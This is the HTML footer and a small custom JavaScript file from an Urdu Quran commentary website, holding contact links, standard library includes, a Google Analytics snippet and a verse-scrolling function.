								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#6801060e07280a0904090f001d04191d1a0906460b0705"><span class="__cf_email__" data-cfemail="cfa6a1a9a08fadaea3aea8a7baa3bebabdaea1e1aca0a2">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/custom.js
body_size: -96
content:
function chkayat() { //alert();
	var idfrm = document.getElementById("frmAyaat");
	var idAyaat = document.getElementById("idAyaat");
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);

	if (document.getElementById(adiv)) {
		$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
		//alert(adiv);
	}
	else
	{
		idfrm.submit();
	}
}
